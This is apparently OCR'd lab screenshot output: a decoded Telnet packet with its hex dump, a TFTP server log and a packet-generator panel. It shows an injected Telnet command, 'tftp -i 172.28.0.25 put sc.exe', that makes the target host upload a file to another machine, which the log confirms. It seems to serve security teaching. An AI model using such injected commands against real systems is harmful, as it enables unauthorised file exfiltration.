 IP
IP version: 0x04 (4)
Header length: 0x05 (5) - 20 bytes
Type of service: 0x00 (0)
Total length: 0x0047 (71)
ID: 0x9EE4 (40676)
Flags
Fragment offset: 0x0000 (0)
Time to live: 0x80 (128)
Protocol: 0x06 (6) - TCP
Checksum: 0x0359 (857) - correct
Source IP: 172.28.0.50
Destination IP: 172.28.0.9
IP Options: None
TCP
Source port: 1088
Destination port: 23
Sequence: 0x0CF091E9 (217092585)
Acknowledgement: 0x2517AF9E (622309278)
Header length: 0x05 (5) - 20 bytes
Flags: PSH ACK
Window: 0x4432 (17458)
Checksum: 0xF618 (63000) - correct
Urgent Pointer: 0x0000 (0)
TCP Options: None
Telnet
Data: tftp -i 172.28.0.25 put sc.exe<CR>
Σ TCP UDP ICMP
0x00: 00 10 60 5C 6B 13 00 00 39 C1 6A C2 08 00 45 00 ..`\k...9ÁjÂ.
0x10: 00 47 9E E4 40 00 80 06 03 59 AC 1C 00 32 AC 1C .Gäà@.€..Y¬..
0x20: 00 09 04 40 00 17 0C F0 91 E9 25 17 AF 9E 50 18
0x30: 44 32 F6 18 00 00 74 66 74 70 20 2D 69 20 31 37 D2ö...tftp -i
0x40: 32 2E 32 38 2E 30 2E 32 35 20 70 75 74 20 73 63 2.28.0.25 put
0x50: 2E 65 78 65 0D .exe.
TFTPD32 by Ph. Jounin
Base Directory D:\pruebas Browse
Server interfaces 172.28.0.25 Show Dir
Connection received from 172.28.0.9 on port 1072
Write request for file <sc.exe>. Mode octet
<sc.exe>: rcvd 125 blks, 63856 bytes in 0 s. 0 blk resent
Current Action Listening on port 69
About Settings Help
Generador de Paquetes
Tamaño de paquete: 85 Continuamente Enviar
Paquetes por segundo: 1 1 Tiempo(s) 1 de 1 paquetes enviados